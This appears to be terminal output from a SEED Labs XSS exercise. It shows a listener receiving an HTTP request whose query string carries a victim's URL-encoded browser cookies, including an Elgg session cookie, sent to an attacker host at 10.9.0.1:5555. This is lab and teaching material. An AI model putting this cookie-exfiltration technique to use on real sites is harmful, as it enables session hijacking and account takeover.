 seed@VM: ~
Connection received on 192.168.245.175 52846
GET /?c=__gsas%3DID%3D806bdae63d0f2366%3AT%3D1649935024%3AS%3DALNI_MaUQ
Pwtj0o4pMrol_hr92ZNvIUwCA%3B%20pvisitor%3Db0180bac-ef69-4607-9c56-1daf7
6a87aaf%3B%20Elgg%3Dt9kcinu4gn7pc6dg6bp5prhdp3 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/2010
0101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice